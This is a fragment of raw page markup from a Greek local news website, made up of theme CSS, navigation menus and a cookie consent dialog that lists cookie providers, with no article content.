.td-post-category:hover,.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_104 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_104 .td-read-more a,.td-theme-wrap .tdi_104 .td-weather-information:before,.td-theme-wrap .tdi_104 .td-weather-week:before,.td-theme-wrap .tdi_104 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,.td-theme-wrap .tdi_104 .td-post-category:hover{background-color:#ffffff}.tdi_104{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_104{display:inline-block!important}}</style>
<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Σχετικά</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_105 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_105" >
<style>@media (max-width:767px){.tdi_105{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_105 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_105 ul li a{justify-content:flex-start}body .tdi_105 .td-blm-menu-item-txt{flex-grow:1}body .tdi_105 a,body .tdi_105 .td-blm-sub-icon{color:#ffffff}body .tdi_105 li.current-menu-item>a,body .tdi_105 li.current-menu-ancestor>a,body .tdi_105 li.current-category-ancestor>a,body .tdi_105 li.current-page-ancestor>a,body .tdi_105 a:hover,body .tdi_105 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_105 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_105 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_105 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_105 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_105 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_105 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_105 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="#"><span class="td-blm-menu-item-txt">Διαφήμιση</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#"><span class="td-blm-menu-item-txt">Σχετικά</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://www.palmoskalymnou.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><span class="td-blm-menu-item-txt">Επικοινωνία</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_107{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:45%!important}}@media (max-width:767px){.tdi_107{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:table}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_114 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114"  style=" z-index: 999;">
<style>.tdi_114{display:inline-block;float:right;clear:none}.tdi_114 .td_block_inner{text-align:center}.tdi_114 .tdb-menu>li .tdb-menu-sep,.tdi_114 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_114 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_114 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_114 .tdb-menu>li>a,.tdi_114 .td-subcat-more{color:#ffffff}.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_114 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_114 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_114 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_114 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_114 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_114 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_114 .tdb-menu .tdb-normal-menu ul,.tdi_114 .td-pulldown-filter-list,.tdi_114 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_114 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_114 .tdb-menu>li>a:after,.tdi_114 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_114 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-up tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35170"><a href="https://www.palmoskalymnou.gr"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/"><div class="tdb-menu-item-text">Γνώμες</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Κόσμος</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2253 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Τοπικά Νέα</div><i class="tdb-sub-menu-icon td-icon-up tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/"><div class="tdb-menu-item-text">Δωδεκάνησα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-755 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Ελλάδα</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πολιτική</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/"><div class="tdb-menu-item-text">Καθημερινότητα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οικονομία</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/palmos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696ef86f56329
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-right" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                                                            <div class="col-2 text-center _brlbs-no-padding-right">
                                            <img
                                                class="cookie-logo"
                                                src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png"
                                                srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png, https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png 2x"
                                                alt="Σεβόμαστε την ιδιωτικότητά σας"
                                                aria-hidden="true"
                                            >
                                        </div>
                                    
                                    <div class="col-10">
                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">
                                            Σεβόμαστε την ιδιωτικότητά σας                                        </span>
                                        <p id="CookieBoxTextDescription">
                                            Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων.<br />
<br />
Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε ή να αρνηθείτε να συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.                                        </p>
                                    </div>
                                </div>

                                                                    <ul
                                         class="show-cookie-logo"                                    >
                                                                                                                                    <li>
                                                    <label class="_brlbs-checkbox">
                                                        Essential                                                        <input
                                                            id="checkbox-essential"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="essential"
                                                             checked                                                             disabled                                                            data-borlabs-cookie-checkbox
                                                        >
                                                        <div class="_brlbs-checkbox-indicator"></div>
                                                    </label>
                                                </li>
                                                                                                                                                                                                                                                                                                                                                        <li>
                                                    <label class="_brlbs-checkbox">
                                                        External Media                                                        <input
                                                            id="checkbox-external-media"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                                                                                        data-borlabs-cookie-checkbox
                                                        >
                                                        <div class="_brlbs-checkbox-indicator"></div>
                                                    </label>
                                                </li>
                                                                                                                        </ul>
                                                            </div>

                            <div class="col-12 col-sm-3">
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Αποδοχή όλων                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Αποθήκευση                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-refuse
                                        >
                                            Αποδεχτείτε μόνο βασικά cookie                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Ατομικές προτιμήσεις απορρήτου                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Λεπτομέρειες cookie                                    </a>

                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                class="cookie-logo"
                                src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png"
                                srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png, https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png 2x"
                                alt="Προτίμηση απορρήτου"
                            >
                        </div>
                    
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Προτίμηση απορρήτου</span>

                        <p id="CookiePrefDescription">
                            Εδώ θα βρείτε μια επισκόπηση όλων των cookies που χρησιμοποιούνται. Μπορείτε να δώσετε τη συγκατάθεσή σας σε ολόκληρες κατηγορίες ή να εμφανίσετε περαιτέρω πληροφορίες και να επιλέξετε συγκεκριμένα cookie.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Αποδοχή όλων                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Αποθήκευση                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Επιστροφή                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            href="#"
                                            class="_brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Αποδοχή μόνο βασικών cookie                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essential (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essential cookies enable basic functions and are necessary for the proper function of the website.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Εμφάνιση πληροφοριών cookie                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Απόκρυψη πληροφοριών cookie                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Owner of this website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Saves the visitors preferences selected in the Cookie Box of Borlabs Cookie.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>1 Year</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">External Media (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="On"
                                                        data-inactive="Off">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Content from video platforms and social media platforms is blocked by default. If External Media cookies are accepted, access to those contents no longer requires manual consent.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Εμφάνιση πληροφοριών cookie                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Απόκρυψη πληροφοριών cookie                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Facebook content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Google Maps content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy?hl=en&#038;gl=en"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy?hl=en&#038;gl=en                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>6 Month</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock Instagram content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>Session</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Αποδοχή</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-openstreetmap"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="openstreetmap"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="On"
                                                                    data-inactive="Off"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-openstreetmap">
                                                            OpenStreetMap                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>OpenStreetMap Foundation</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Used to unblock OpenStreetMap content.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Πολιτική απορρήτου</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
